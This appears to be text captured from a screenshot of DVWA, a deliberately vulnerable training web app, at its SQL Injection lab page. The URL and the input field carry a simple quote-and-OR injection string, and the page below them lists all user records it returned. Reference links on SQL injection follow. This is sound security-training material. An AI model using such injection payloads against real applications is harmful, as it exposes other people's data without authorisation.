 localhost/vulnerabilities/sqli/?id=1%27+or+%272%27+or+%273%27+or+%274%27+or+%275&Submit=Submit#
og
k
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '2' or '3' or '4' or '5
First name: admin
Surname: admin
ID: 1' or '2' or '3' or '4' or '5
First name: Gordon
Surname: Brown
ID: 1' or '2' or '3' or '4' or '5
First name: Hack
Surname: Me
ID: 1' or '2' or '3' or '4' or '5
First name: Pablo
Surname: Picasso
ID: 1' or '2' or '3' or '4' or '5
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help